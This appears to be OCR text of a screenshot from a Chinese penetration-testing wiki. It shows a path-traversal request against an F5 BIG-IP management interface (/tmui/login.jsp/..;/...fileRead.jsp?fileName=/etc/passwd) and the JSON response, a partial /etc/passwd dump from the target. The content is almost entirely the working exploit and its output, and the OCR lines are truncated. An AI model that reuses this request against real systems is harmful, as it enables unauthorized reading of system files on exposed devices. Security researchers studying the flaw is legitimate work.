 不安全 /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
2
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210105180850
2 // https:// /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
3
4 {
5 "output":
"root:x:0:0::/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x
var/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nobody:
User:/home/admin:/sbin/nologin\nvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\nrpm:x:37:37::/var/lib/rpm:/sbin/nologin\napache:x:48:48:Apache:/usr/local/www:/sbin/
:x:75:75:radvd user:/:/sbin/nologin\ntomcat:x:91:91:Tomcat:/usr/share/tomcat:/sbin/nologin\nsyscheck:x:199:10::/:/sbin/nologin\ntcpdump:x:72:72::/:
user:/:/sbin/nologin\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\nnamed:x:25:25:Named:/var/named:/bin/false\nmysql:x:98:98:MySQL server:/var
Monitoring System:/var/lib/zabbix:/sbin/nologin\nf5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin\nsdm:x:101:101:sd
Server:/var/local/pgsql/data:/sbin/nologin\nqemu:x:107:107:qemu user:/:/sbin/nologin\nrestnoded:x:198:198::/:/sbin/nologin\ndbus:x:81:81:System mes
polkitd:/:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\nnslcd:x:65:55:LDAP Client User:/:/sbin/nologin\nsyst
Proxy:/:/sbin/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\n"
6 }
PeiQi 文库